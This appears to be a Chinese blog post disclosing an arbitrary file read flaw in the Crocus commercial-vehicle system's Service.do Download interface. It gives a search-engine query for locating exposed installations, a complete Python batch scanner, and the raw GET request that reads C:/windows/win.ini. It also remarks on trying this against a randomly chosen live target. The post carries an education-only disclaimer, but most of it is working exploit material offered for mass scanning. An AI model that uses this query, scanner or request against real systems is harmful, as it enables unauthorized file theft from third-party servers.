







声明:本文档或演示材料仅用于教育和教学目的。如果任何个人或组织利用本文档中的信息进行非法活动,将与本文档的作者或发布者无关。
一、漏洞描述
Crocus系统中的Download文件读取漏洞允许未经身份验证的攻击者通过特定请求读取系统上的任意文件。Crocus系统是锐明技术旗下的一款核心产品,旨在通过人工智能、高清视频、大数据和自动驾驶技术提升商用车的运营效率并保障驾驶安全。该系统能够识别车辆和行人身份,分析驾驶行为,及时提醒潜在风险。然而,Crocus系统也存在一些安全漏洞。其Service.do接口存在任意文件读取漏洞,未经授权的远程攻击者可以通过该漏洞获取系统重要文件,使网站处于不安全状态。
二、资产收集
1.使用网络空间测绘引擎搜索
鹰图检索:web.body="inp_verification"

2.使用poc批量扫描
import requests
import argparse
from urllib3.exceptions import InsecureRequestWarning
# 忽略SSL证书验证警告
# 忽略证书验证警告
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
# 定义常量,用于文本颜色高亮
RED = '\033[91m'
RESET = '\033[0m'
def check_file_read(url):
"""
检查给定URL是否存在任意文件读取漏洞。
:param url: 待检测的URL。
"""
# 设置User-Agent头,模拟浏览器请求
headers = {
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15'
}
# 构造请求的URL,尝试读取C:/windows/win.ini文件
file_read_url = f"{url.rstrip('/')}/Service.do?Action=Download&Path=C:/windows/win.ini"
try:
# 发送GET请求,并忽略SSL证书验证
response = requests.get(file_read_url, headers=headers, verify=False, timeout=30)
# 检查响应状态码是否为200,并且响应内容是否包含"fonts",作为漏洞存在的标志
if response.status_code == 200 and "fonts" in response.text:
print(f"{RED}URL [{url}] 存在 Crocus-Download 任意文件读取漏洞{RESET}")
else:
print(f"URL [{url}] 可能不存在漏洞")
except requests.RequestException as e:
# 打印请求过程中发生的异常
print(f"URL [{url}] 请求失败: {e}")
def main():
"""
主函数,负责解析命令行参数并调用漏洞检测函数。
"""
# 使用argparse库解析命令行参数
parser = argparse.ArgumentParser(description='检测目标地址是否存在 Crocus-Download 任意文件读取漏洞')
parser.add_argument('-u', '--url', help='指定目标地址')
parser.add_argument('-f', '--file', help='指定包含目标地址的文本文件')
args = parser.parse_args()
# 如果指定了URL参数
if args.url:
# 如果URL没有以http://或https://开头,自动添加
if not args.url.startswith("http://") and not args.url.startswith("https://"):
args.url = "http://" + args.url
check_file_read(args.url)
# 如果指定了文件参数
elif args.file:
# 打开文件,读取其中的URLs
with open(args.file, 'r') as file:
urls = file.read().splitlines()
# 遍历每个URL进行检测
for url in urls:
# 如果URL没有以http://或https://开头,自动添加
if not url.startswith("http://") and not url.startswith("https://"):
url = "http://" + url
check_file_read(url)
if __name__ == '__main__':
main()
cmd运行:python poc.py -f url.txt
随机寻找的幸运儿

三、漏洞复现
1.构造数据包

GET /Service.do?Action=Download&Path=C:/windows/win.ini HTTP/1.1
Host:ip
2.数据包分析
- 请求方法:GET,表示客户端希望从服务器获取数据。
- 请求URL:/Service.do?Action=Download&Path=C:/windows/win.ini,表示客户端请求访问服务器上的Service.do接口,并传递参数Action为Download,Path为C:/windows/win.ini。这个URL可能是一个Web应用程序的后端接口,用于处理文件下载请求。这个数据包是一个HTTP GET请求,用于从服务器下载位于C:/windows/win.ini的文件。
- HTTP版本:HTTP/1.1,表示客户端使用的HTTP协议版本是1.1。
- Host头:ip,表示请求的目标服务器的IP地址或域名。
3.结束跑路
使用yakit Web Fuzzer构造数据包发送
每篇一言:没有任何条件比真的喜欢你更重要。
















 189
189











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









